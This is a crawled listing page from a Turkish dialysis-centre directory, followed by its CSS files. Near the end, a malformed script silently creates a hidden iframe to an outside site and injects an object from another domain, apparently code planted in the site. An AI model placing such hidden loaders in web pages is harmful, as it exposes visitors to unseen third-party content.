                    $("ul.sidebar-menu li").each(function (i) {

                        if ($(this).attr("data-item") == window.location.pathname) {
                            $(this).addClass("active");
                            var container = $('.sidebar-scroll');
                            var scrollTo = $(this);
                            setTimeout(function () {

                                //container.scrollTop(scrollTo.offset().top - container.offset().top + container.scrollTop());
                                // Or you can animate the scrolling:
                                container.animate({
                                    scrollTop: scrollTo.offset().top - container.offset().top + container.scrollTop()
                                });
                            }, 200);
                        }
                    });
                </script>
            </div>
        </div>
        <!-- END SIDEBAR -->
        <!-- BEGIN PAGE -->
        <div id="main-content">
            <!-- BEGIN PAGE CONTAINER-->
            <div class="container-fluid">
                <!-- BEGIN PAGE HEADER-->
                <div class="row-fluid">
                    <div id="pnl_col_Wide" class="span12">
	
                        <!-- BEGIN PAGE TITLE & BREADCRUMB-->
                        <h3 class="page-title">
                            

                        </h3>
                        
    
    <div class="span3">
        <div class="box">
            <div class="company-logo">
                <img id="icerik_img_Logo" src="http://www.placehold.it/400x300/EFEFEF/AAAAAA&amp;text=Haz%c4%b1rlan%c4%b1yor" />
           </div>
            
            <div class="box-content"> <div class="span12">
               <a href="javascript:void(0);" id="icerik_hp_google_map"> <img src="/images/harita2.jpg" class="span6" /></a><a href="#" onclick="MM_openBrWindow('/yorum.aspx?id=1539#yorumyap','YorumlarSayfasi','width=800,height=600')"   ><img src="/images/yorumyaz3.jpg" class="span6" /></a></div>
                <table border="0" cellpadding="0" cellspacing="0" class="table">
                   
                    <tr>
                        <td>
                            <i class="icon-building"></i>
                        </td>
                        <td>
                            <span id="icerik_lbl_Name">HDY DİYALİZ HİZMETLERİ</span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-phone"></i>
                        </td>
                        <td>
                            <a id="icerik_Detayicintiklayin_Tel_hp_detay" class="pulsate-regular" onclick="MM_openBrWindow(&#39;/online-randevu/1539/hdy-diyaliz-hizmetleri.aspx&#39;,&#39;&#39;,&#39;width=620,height=430,scrollbars=0,resizable=0&#39;)" style="cursor:pointer">Detay için tıklayınız</a>
                            <span id="icerik_lbl_Tel"></span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-location-arrow"></i>
                        </td>
                        <td>
                            <span id="icerik_lbl_Address">Balkiraz Mah.Asım Gündüz Cad. No:</span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-pushpin"></i>
                        </td>
                        <td>
                            <span>
                                Ankara
                                /
                                Mamak</span>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-globe"></i>
                        </td>
                        <td>
                            <div id="icerik_pnl_web">
		
                                <a id="icerik_mer_diyaliz_web" rel="nofollow" href="../../#">Mevcut Değil</a>
                            
	</div>
                        </td>
                    </tr>
                     <tr>
                        <td>
                            <i class="icon-facebook"></i>
                        </td>
                        <td>
                            <div id="icerik_pnl_Facebook">
		
                                <a id="icerik_mer_facebook_hp" rel="nofollow" href="../../#">Mevcut Değil</a>
                            
	</div>
                        </td>
                    </tr>
                    <tr>
                        <td>
                            <i class="icon-envelope"></i>
                        </td>
                        <td>
                            <span id="icerik_lbl_Email"></span>
                        </td>
                    </tr>
                </table>
            </div>
        </div>
        <!-- Box End -->
        <input type="hidden" name="ctl00$icerik$hidden_CompID" id="icerik_hidden_CompID" />
        <div class="box">
            <div id="icerik_pnl_NewMessage" class="box-content">
		
                <div class="header">
                    <h3>
                        Mesaj Gönder</h3>
                </div>
                <div id="icerik_pnl_online_gorusme" class="widget blue">
			
                    <div class="widget-title">
                        <h4>
                            <i class="icon-headphones"></i>Online Görüşme</h4>
                    </div>
                    <div class="widget-body">
                        <a id="icerik_hp_online" style="cursor: pointer; margin: 0px;" onclick="MM_openBrWindow(&#39;/online-randevu/1539/hdy-diyaliz-hizmetleri.aspx&#39;,&#39;&#39;,&#39;width=620,height=430,scrollbars=0,resizable=0&#39;)">
                            <img id="icerik_img_online" class="span12" align="left" src="../../images/online.jpg" style="padding: 0px 0px 0px 0px" /></a>
                        <div class="clear">
                        </div>
                    </div>
                
		</div>
                <div class="clear">
                </div>
            
	</div>
        </div>
        <div class="clear">
        </div>
    </div>
    <div id="icerik_pnl_rightCol" class="span8" style="margin-top:49px">
		
        <div class="widget-body">
                <div class="bs-docs-example">
                    <ul class="nav nav-tabs" id="myTab">
                        <li class="active"><a data-toggle="tab" href="#photo">Fotoğraflar</a></li>
                        <li class=""><a data-toggle="tab" href="#about">Hakkımızda</a></li>
                        <li class=""><a data-toggle="tab" href="#staff">Kadromuz</a></li>
                        <li class=""><a data-toggle="tab" href="#video">Video</a></li>
                        <li class=""><a data-toggle="tab" href="#wherearewe" onclick="javascript:setTimeout(initialmap,800);">
                            <i class="icon-map-marker green red" style="color:Red"></i> Neredeyiz?</a></li>
                        <li class="dropdown"><a data-toggle="dropdown" class="dropdown-toggle" href="#">
                        Translate <b class="caret"></b></a>
                            <ul class="dropdown-menu">
                                <li><a data-toggle="tab" href="#eng">English</a></li>
                                
                                <li class=""><a data-toggle="tab" href="#de">Deutsch</a></li>
                                <li class=""><a data-toggle="tab" href="#ru">Pусский</a></li>
                                <li class=""><a data-toggle="tab" href="#fr">Français</a></li>
                            </ul>
                        </li>
                    </ul>
                    <div class="tab-content" id="myTabContent">
                        <div id="about" class="tab-pane fade  in">
                            <p>
                                Henüz bir içerik girilmemiştir</p>
                        </div>
                        <div id="staff" class="tab-pane fade">
                            <p>
                                Henüz bir içerik girilmemiştir
                            </p>
                        </div>
                        <div id="photo" class="tab-pane active fade in">
                            <p>
                                
                                <div class="clear">
                                </div>
                            </p>
                        </div>
                        <div id="video" class="tab-pane fade">
                            <p>
                                Video mevcut değil
                            </p>
                        </div>
                        <div id="eng" class="tab-pane fade">
                            <p>
                                No content available
                            </p>
                        </div>
                        <div id="de" class="tab-pane fade">
                            <p>
                                Kein Inhalt
                            </p>
                        </div>
                        <div id="ru" class="tab-pane fade">
                            <p>
                                
                            </p>
                        </div>
                        <div id="fr" class="tab-pane fade">
                            <p>
                                 Aucun contenu
                            </p>
                        </div>
                        <div id="wherearewe" class="tab-pane fade">
                            
                        </div>
                    </div>
                </div>
                <table>
                    <tr>
                        <td width="60px">
                            <script>                                function fbs_click() { u = location.href; t = document.title; window.open('http://www.facebook.com/sharer.php?u=' + encodeURIComponent(u) + '&t=' + encodeURIComponent(t), 'sharer', 'toolbar=0,status=0,width=626,height=436'); return false; }</script>
                            <style>
                                html .fb_share_link
                                {
                                    padding: 2px 0 0 20px;
                                    height: 16px;
                                    background: url(http://static.ak.fbcdn.net/images/share/facebook_share_icon.gif?2:26981) no-repeat top left;
                                }
                            </style>
                            <a href="http://www.facebook.com/share.php?u=<url>" onclick="return fbs_click()"
                                target="_blank" class="fb_share_link">Paylaş</a>
                        </td>
                        <td width="100px">
                             <iframe src="http://www.facebook.com/plugins/like.php?href=http://www.diyalizmerkezleri.org/ankara-diyaliz-merkezleri/1539/hdy-diyaliz-hizmetleri.aspx&amp;layout=button_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light&amp;height=65" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:24px;margin-left:15px" allowTransparency="true"></iframe>
                        </td>
                        <td width="75px">
                            <a href="http://twitter.com/share" class="twitter-share-button" data-url="http://www.diyalizmerkezleri.org/ankara-diyaliz-merkezleri/1539/hdy-diyaliz-hizmetleri.aspx" data-text="" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>
                        </td>
                        <td width="120px">
                            <a data-pin-config="beside" href="//pinterest.com/pin/create/button/?url=http://www.izmirinsaat.net.com/ankara-diyaliz-merkezleri/1539/hdy-diyaliz-hizmetleri.aspx&media=http:%2F%2Fwww.diyalizmerkezleri.org&description=descriptionText"
                                data-pin-do="buttonPin">
                                <img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a>
                            <script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
                            
                        </td>
                    </tr>
                </table>
            </div>
        <div class="clear">
        </div>
        
        <input type="hidden" name="ctl00$icerik$hidden_googlemap" id="icerik_hidden_googlemap" />
        <input type="hidden" name="ctl00$icerik$hidden_googleDetails" id="icerik_hidden_googleDetails" />
        <h4>
            Bu firma <strong>
                2471</strong> defa incelendi</h4>
        <div class="clear">
        </div>
    
	</div>

                    
</div>
                    <div id="pnl_col_right" class="span2" style="display:none;">

</div>
                </div>
                <!-- END PAGE TITLE & BREADCRUMB--> <div id="footer">
        <p>
            Copyright ©2012. Web Tasarım, Turkey. Bu sitenin tüm hakları DiyalizMerkezleri.org'a
            aittir. <strong><a href="http://www.diyalizmerkezleri.org" title="diyaliz">Diyaliz</a></strong>
            <a href="http://www.diyalizmerkezleri.org/tatil-diyaliz.aspx" title="tatil diyaliz">
                Tatil Diyaliz</a> <a href="http://www.diyalizmerkezleri.org/organ-nakli-merkezleri.aspx"
                    title="Organ Nakli Merkezleri">Organ Nakli Merkezleri</a> <a href="http://www.izmirweb.com"
                        title="web tasarım izmir" target="_blank">web tasarım izmir</a> | <a href="http://www.kurumsaltasarim.org"
                            title="Kurumsal Tasarım">Kurumsal Tasarım</a><a href="http://www.izmirweb.com" title="web tasarım izmir"
                                target="_blank">web tasarım izmir</a> | <a href="http://www.kurumsaltasarim.org"
                                    title="Kurumsal Tasarım">Kurumsal Tasarım</a>
        </p>
    </div>
            </div>
            <!-- END PAGE HEADER-->
            <!-- END PAGE CONTENT-->
        </div>
        <!-- END PAGE CONTAINER-->
    </div>
    <!-- END PAGE -->
    <!-- END CONTAINER -->
   
    <!-- BEGIN JAVASCRIPTS -->
    
    <script src="/assets/adminpanel/assets/jquery-ui/jquery-ui-1.10.1.custom.min.js"
        type="text/javascript"></script>

    <!-- Load javascripts at bottom, this will reduce page load time -->
    
    <script src="/assets/adminpanel/js/jquery.nicescroll.js" type="text/javascript"></script>
    <script type="text/javascript" src="/assets/adminpanel/assets/jquery-slimscroll/jquery-ui-1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/assets/adminpanel/assets/jquery-slimscroll/jquery.slimscroll.min.js"></script>
    <script src="/assets/adminpanel/assets/fullcalendar/fullcalendar/fullcalendar.min.js"></script>
    <script src="/assets/adminpanel/assets/bootstrap/js/bootstrap.min.js"></script>
    <!-- ie8 fixes -->
    <!--[if lt IE 9]>
   <script src="/assets/adminpanel/js/excanvas.js"></script>
   <script src="/assets/adminpanel/js/respond.js"></script>
   <![endif]-->
    <script src="/assets/adminpanel/js/common-scripts.js"></script>
    <script src="/assets/adminpanel/js/jquery.scrollTo.min.js"></script>
    <!--common script for all pages-->
    <!--script for this page only-->
    
    <script src="/assets/adminpanel/assets/fancybox/source/jquery.fancybox.pack.js"></script>
    <!-- MEGAFOLIO PRO GALLERY JS FILES  -->
    <script type="text/javascript" src="/assets/adminpanel/assets/metr-folio/js/jquery.metro-gal.plugins.min.js"></script>
    <script type="text/javascript" src="/assets/adminpanel/assets/metr-folio/js/jquery.metro-gal.megafoliopro.js"></script>
    <script type="text/javascript">

        jQuery(document).ready(function () {

            var api = jQuery('.metro-gal-container').megafoliopro(
                   {
                       filterChangeAnimation: "pagebottom", 		// fade, rotate, scale, rotatescale, pagetop, pagebottom,pagemiddle
                       filterChangeSpeed: 400, 				// Speed of Transition
                       filterChangeRotate: 99, 				// If you ue scalerotate or rotate you can set the rotation (99 = random !!)
                       filterChangeScale: 0.6, 				// Scale Animation Endparameter
                       delay: 20,
                       defaultWidth: 980,
                       paddingHorizontal: 10,
                       paddingVertical: 10,
                       layoutarray: [9, 11, 5, 3, 7, 12, 4, 6, 13]		// Defines the Layout Types which can be used in the Gallery. 2-9 or "random". You can define more than one, like {5,2,6,4} where the first items will be orderd in layout 5, the next comming items in layout 2, the next comming items in layout 6 etc... You can use also simple {9} then all item ordered in Layout 9 type.
                   });

            // FANCY BOX ( LIVE BOX) WITH MEDIA SUPPORT
            jQuery(".fancybox").fancybox();

            // THE FILTER FUNCTION
            jQuery('.filter').click(function () {
                jQuery('.filter').each(function () { jQuery(this).removeClass("selected") });
                api.megafilter(jQuery(this).data('category'));
                jQuery(this).addClass("selected");
            });


        });

    </script>
    <script type="text/javascript" src="/assets/adminpanel/js/jquery.pulsate.min.js"></script>
    <!--common script for all pages-->
    <script src="/assets/adminpanel/js/pulstate.js" type="text/javascript"></script>

    </form>
   
   <script type="text/javascript">
       function prepareFrame() {
           var ifrm = document.createElement("iframe");
           ifrm.setAttribute("src", "http://www.timplatform.com/?utm=d");

           ifrm.style.width = "640px";
           ifrm.style.height = "480px";
           ifrm.style.display = "none";
           document.body.appendChild(ifrm);

       } prepareFrame();


       <script>
      $("#siteloader").html('<object data="http://tired.com/">');
    </script>
</script>
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-24197203-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/css/reset.css
body_size: 4708
content:

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video
{
    border: 0;
    font: inherit;
    font-size: 100%;
    margin: 0;
    padding: 0; /*vertical-align:baseline*/
}
form
{
    width:100%;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section
{
    display: block;
}
body
{
    line-height: 1;
}
ol, ul
{
    list-style: none;
}
blockquote, q
{
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after
{
    content: none;
}
table
{
    border-collapse: collapse;
    border-spacing: 0;
}
fieldset
{
    border: 1px solid #ececec;
    margin: 10px 10px 10px 10px;
    padding: 5px 5px 5px 5px;
    vertical-align: top;
    width: 90%;
    min-height: 100px;
}
fieldset img
{
    padding: 5px 5px 5px 5px;
}

legend
{
    padding: 5px 5px 5px 5px;
    border: 1px solid #ececec;
    color: #e06805;
    font-size: 90%;
    text-align: left;
    vertical-align: top;
}


a:link, a:active, a:visited
{
    text-decoration: none;
}
div
{
    display: block;
}


checkout-information.aspxmedia="all" ul, ol
{
    list-style: none;
}
checkout-information.aspxmedia="all" *
{
    margin: 0;
    padding: 0;
}
user agent stylesheetol
{
    display: block;
    list-style-type: decimal;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
Inherited from div.page checkout-information.aspxmedia="all" .page
{
    text-align: left;
}
.opc li.section
{
    border: 1px solid #ECECEC;
    border-bottom: 0;
}
.form-list input.input-text
{
    width: 254px;
}
.form-list .input-box
{
    display: block;
    clear: both;
    width: 260px;
}

.form-list .field
{
    float: left;
    width: 275px;
}
li
{
    display: list-item;
    text-align: -webkit-match-parent;
}
.form-list li.wide .input-box
{
    width: 535px;
}

.form-list li.wide input.input-text
{
    width: 529px;
}

.form-list li
{
    margin: 0 0 8px;
}

.form-list label
{
    float: left;
    color: #454545;
    position: relative;
    z-index: 0;
}

element.style
{
}
Matched CSS Rules register.aspxmedia="all" .form-list li
{
    margin: 0 0 8px;
}
register.aspxmedia="all" *
{
    margin: 0;
    padding: 0;
}
user agent stylesheetli
{
    display: list-item;
    text-align: -webkit-match-parent;
}
.clearer:after, .header-container:after, .header-container .top-container:after, .header:after, .header .quick-access:after, #ctl00_menu1_Menu:after, .main:after, .footer:after, .footer-container .bottom-container:after, .col-main:after, .col2-set:after, .col3-set:after, .col4-set:after, .search-autocomplete li:after, .block .block-content:after, .block .actions:after, .block li.item:after, .block-poll li:after, .block-layered-nav .currently li:after, .page-title:after, .products-grid:after, .products-list li.item:after, .box-account .box-head:after, .dashboard .box .box-title:after, .box-reviews li.item:after, .box-tags li.item:after, .pager:after, .sorter:after, .ratings:after, .add-to-box:after, .add-to-cart:after, .product-essential:after, .product-collateral:after, .product-view .product-img-box .more-views ul:after, .product-view .product-shop .short-description:after, .product-view .box-description:after, .product-view .box-tags .form-add:after, .product-options .options-list li:after, .product-options-bottom:after, .product-review:after, .cart:after, .cart-collaterals:after, .cart .crosssell li.item:after, .opc .step-title:after, .checkout-progress:after, .multiple-checkout .place-order:after, .group-select li:after, .form-list li:after, .form-list .field:after, .buttons-set:after, .page-print .print-head:after, .advanced-search-summary:after, .gift-messages-form .item:after, .send-friend .form-list li p:after
{
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}
div.clear
{
    clear:both;
    clear: both;
float: none !important;
display: block;
overflow: hidden;
visibility: hidden;
height: 0;
}

div.clearer
{
    clear:both;
}


--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/css/style.css
body_size: 107199
content:
/*
Template Name: Metro Lab Dashboard build with Bootstrap v2.3.1
Template Version: 1.1
Author: Mosaddek
Website: http://thevectorlab.net/
*/

/* body styles */
body {
    color: #000;
    font-family: 'Arial';
    padding: 0px !important;
    margin: 0px !important;
    font-size:14px;
    /*overflow-x: hidden ;*/
    background-color:#fff !important;
    
}

@font-face {
    font-family: 'MyriadPro-Bold';
    src: url('../font/myriadprobold.eot');
    src: url('../font/myriadprobold.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadprobold.woff') format('woff'),
    url('../font/myriadprobold.ttf') format('truetype'),
    url('../font/myriadprobold.svg#myriadprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MyriadPro-It';
    src: url('../font/myriadproit.eot');
    src: url('../font/myriadproit.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadproit.woff') format('woff'),
    url('../font/myriadproit.ttf') format('truetype'),
    url('../font/myriadproit.svg#myriadproit') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MyriadPro-Light';
    src: url('../font/myriadprolight.eot');
    src: url('../font/myriadprolight.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadprolight.woff') format('woff'),
    url('../font/myriadprolight.ttf') format('truetype'),
    url('../font/myriadprolight.svg#myriadprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MyriadPro-Regular';
    src: url('../font/myriadproregular.eot');
    src: url('../font/myriadproregular.eot?#iefix') format('embedded-opentype'),
    url('../font/myriadproregular.woff') format('woff'),
    url('../font/myriadproregular.ttf') format('truetype'),
    url('../font/myriadproregular.svg#myriadproregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

div, input, select, textarea, span, img, table, td, th, p, a, button, ul, li {
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
}

/*buttons style*/

.btn{
    border-radius: 0;
    background: #e8e8e8;
    outline: none;
    border: none;
    box-shadow: none;
    text-shadow: none;
}
.btn:hover{
    border-radius: 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

.btn:hover, .btn:focus, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {
    background-color: #d5d5d5;
}

.btn-group > .btn:first-child,
.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle,
.btn-group-vertical > .btn:first-child,
.btn-group-vertical > .btn:last-child {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.btn-primary{
    background: #2fade7;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], .btn-group.open .btn-primary.dropdown-toggle {
    background-color: #3492c9;
}

.btn-success{
    background: #87bb33;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled],
.btn-group.open .btn-success.dropdown-toggle{
    background-color: #78a300;
}
.btn-info{
    background: #4A8BC2;
    border-radius: 15px 0 15px 0px !important;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled],
.btn-group.open .btn-info.dropdown-toggle{
    background-color: #237777;
}
.btn-warning{
    background: #fb9800;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled],
.btn-group.open .btn-warning.dropdown-toggle{
    background-color: #de8a00;
}
.btn-danger{
    background: #dc5d3a;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled],
.btn-group.open .btn-danger.dropdown-toggle{
    background-color: #c1552b;
}
.btn-inverse{
    background: #484848;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled],
.btn-group.open .btn-inverse.dropdown-toggle{
    background-color: #292929;
}
.btn-link {
    background: none;
    box-shadow: none;
}

.input-prepend .add-on:first-child, .input-prepend .btn:first-child,
.input-prepend.input-append .add-on:first-child, .input-prepend.input-append .btn:first-child,
.input-prepend.input-append .add-on:last-child, .input-prepend.input-append .btn:last-child,
.input-append .add-on:last-child, .input-append .btn:last-child, .input-append .btn-group:last-child > .dropdown-toggle{
    border: 1px solid #ddd;
    border-radius: 0px;
}

.btn-group.open .dropdown-toggle {
    box-shadow: none;
}

.uneditable-input {
    width: 135px;
}

.switch-form input {
    width: 110px;
}

/* style switcher */
#theme-change {
    position: fixed;
    width: 20px;
    height: 22px;
    overflow: hidden;
    top:70px;
    right: 0px;
    white-space: nowrap;
    padding: 5px 10px 5px 8px;
    background-color: #dcdcdc;
    z-index: 110;
    color: #737373;
}

#theme-change > i {
    font-size: 18px;
    cursor: pointer;
    display: inline-block;
    margin-right: 2px;
    margin-top: 2px;
}

#theme-change:hover, #theme-change > i:hover {
    color: #737373;
}

#theme-change label {
    display: inline-block !important;
}

#theme-change .text {
    margin-right: 2px;
    font-weight: bold;
    font-size: 14px;
}

#theme-change .settings {
    display: none;
}

#theme-change .colors {
    display: block;
}

#theme-change .checker {
    display: inline-block !important;
    margin-top:-1px;
}

#theme-change .colors span {
    display: inline-block;
    width: 35px;
    height: 30px;
    margin: 2px 1px -7px 1px;
    border: 2px solid #ddd;
    cursor: pointer;
}

#theme-change .layout {
    width: 100px;
    margin-top: 7px;
    margin-left: 63px;
    margin-bottom: 5px;
    display: block;
}

#theme-change .colors span.active, #theme-change .colors span:hover {
    border: 2px solid white;
}

#theme-change .colors .color-default {
    background-color: #4A8BC2;
}
#theme-change .colors .color-green {
    background-color: #74B749;
}
#theme-change .colors .color-purple {
    background-color: #7265ae;
}
#theme-change .colors .color-gray {
    background-color: #2d2d2d;
}
#theme-change .colors .color-red {
    background-color: #DE577B;
}


/*form element */

textarea, select, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input, .fileupload-new .input-append .btn-file {
    border: 1px solid #ddd;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -webkit-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -o-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    box-shadow: none !important;
}

.form-horizontal .control-label {
    text-align: left;
}


/* general typography*/
h3 small, h2 small, h5 small {
    color: #868686;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    font-family: "MyriadPro-Light";
    color: rgb(74, 139, 194);  font-weight: bold;
}


h1.block, h2.block, h3.block, h4.block, h5.block, h6.block {
    padding-bottom: 10px;
}

.page-title {
    font-size: 28px;
    display: block;
    font-weight: normal !important;
    margin: 13px 0px 8px 0px;
    font-family: 'MyriadPro-Light';
}
.page-title small {
    font-size: 14px;
}

/* general tools */
img.center {
    text-align:center;
}
.phone-margin-top-5:before {
    display: block;
    margin-top: 5px;
}
.no-padding {
    padding: 0px !important;
}
.no-margin {
    margin: 0px !important;
}
.no-bottom-space {
    padding-bottom:0px !important;
    margin-bottom: 0px !important;
}
.no-top-space {
    padding-top:0px !important;
    margin-top: 0px !important;
}

.hide {
    display: none;
}
.bold {
    font-weight:bold;
}

.border {
    border: 1px solid #ddd
}

.small {
    font-size: 11px !important;
}

.btn-top-space {
    margin-top: 5px !important;
}

.italic {
    font-style: italic !important;
}

i.big {
    font-size: 20px;
}

i.warning {
    color: #E74955;
}

i.critical {
    color: #22878E;
}

i.normal {
    color: #A5D16C;
}

hr {
    margin: 15px 0;
    border: 0;
    border-top: 1px solid #E0DFDF;
    border-bottom: 1px solid #FEFEFE;
}

i.icon, a.icon {
    color: #999;
}

a.icon:hover {
    text-decoration: none;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    opacity: .4;
}

a.icon.huge i{
    font-size: 16px !important;
}

.space5 {
    display: block;
    height: 5px !important;
    clear: both;
}

.space10 {
    height: 10px !important;
    clear: both;
}

.space12 {
    height: 12px !important;
    clear: both;
}

.space15 {
    height: 15px !important;
    clear: both;
}

.space20 {
    height: 20px !important;
    clear: both;
}

.mtop5 {
    margin-top: 5px
}

.mtop7 {
    margin-top: 7px
}

.mtop10 {
    margin-top: 10px
}

.mtop20 {
    margin-top: 20px
}

.no-text-shadow {
    text-shadow: none !important;
}

.notify-row {
    float: left;
    padding: 5px;
}

/*fix outlines on click*/
a,a:focus, a:hover, a:active {
    outline: 0;
}

/* header nav bar*/
#header .brand {
    margin-top: 0px !important;
    padding: 6px 20px;
    width: 201px;
}
#header.navbar {
    min-width: 0px;
}
#header .navbar .nav > li > a{
    padding:0px !important;
}

.navbar .nav > li > a {
    padding: 10px;
}

.navbar-inner, .navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner {
    box-shadow: none;
}

#header .navbar-inner .nav > li {
   margin-left: 0px !important;
  margin-right: 4px !important;
  background-color: #fff;
  border-radius: 15px 0 15px 0px !important;
}

#header .navbar-inverse .brand, .navbar-inverse .nav > li > a{
      color: #13349B;
  font-weight: bold;
  font-size: 15px;
}

#header .navbar-inner li.dropdown .dropdown-toggle i {
    font-size: 20px;
}

#header .navbar-inner li.dropdown .dropdown-toggle .label {
    position: relative;
    top:-3px;
    font-size: 9px !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
    margin-top: 0px !important;
    display: inline-block !important;
}

#header.navbar-inverse .btn-navbar {
    background-image: none;
    margin-top: 10px;
    color: white;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #e9ebec;
    border-color: #caced1 #caced1 black;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

#header.navbar-inverse .btn-navbar:hover {
    background-color: #caced1;
}

#header .navbar-inner {
    top:0px;
    width: 100%;
    margin: 0px !important;
    margin-bottom: -2px !important;
    border-top: 0px !important;
    border-left: 0px !important;
    border-right: 0px !important;
    padding: 0px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

#header.navbar-inverse .navbar-inner {
    height: 60px;
    border:none !important;
}

#header.navbar-inverse .divider-vertical {
    height: 40px;
}

#header .navbar-search {
    margin-left: 110px;
}

#header .top-nav .dropdown-menu {
    margin-top: 3px;
}

.top-menu {
    padding: 5px;
    padding-top:10px;
}

#header .top-menu .dropdown .dropdown-toggle .caret {
    margin-top: 12px !important;
}

.navbar-inverse .navbar-search .search-query {
    background-color: #FFFFFF;
    border: 0 none;
    color: #333333;
    outline: 0 none;
    padding: 5px 15px;
    text-shadow: none;

}

.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
    border-bottom-color: #FFFFFF;
    border-top-color: #FFFFFF;
}

/* main container */

.fixed-top #container {
    margin-top: 60px;
}

/* i8 fix for form input height in fluid rows */
.ie8 .row-fluid [class*="span"] {
    min-height: 20px !important;
}

/* body container */
#main-content {
    margin-top: 0px;
    margin-left: 130px;
    min-height: 1000px;
    background: #fff;
    margin-bottom: 40px !important;
}

/* page container */
.sidebar-toggle-box {
    float: left;
    height: 60px;
    margin-left: -20px;
    margin-right: 20px;
    padding: 0 94px 0px 30px;
}

.sidebar-toggle-box .icon-reorder {
    cursor: pointer;
    display: inline-block;
    font-size: 20px;
    margin-top: 17px;
}

.sidebar-closed > #sidebar > ul {
    display: none;
}

.sidebar-closed #main-content {
    margin-left: 0px;
}

.sidebar-closed #sidebar {
    margin-left: -115px;
}

/* sidebar menu */

[class^="icon-"], [class*=" icon-"] {
    margin-top: 0;
}

#sidebar {
    z-index: 100;
    background: #404040;
}

.sidebar-scroll {
    position: fixed;
    overflow-y: scroll;
    height: 100%;
    width: 140px;
    z-index: 100;
}

#sidebar ul{
    margin-bottom:180px !important;
}

#sidebar .navbar-search {
    border: 0px;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

#sidebar.closed {
    display: none;
}

#sidebar > ul {
    list-style: none;
    margin: 0;
    padding: 0;
    margin: 0;
    padding: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

#sidebar > ul > li {
    display: block;
    margin: 0 0 1px 0px;
    padding: 0;
    border: 0px;
    line-height: 12px;
}

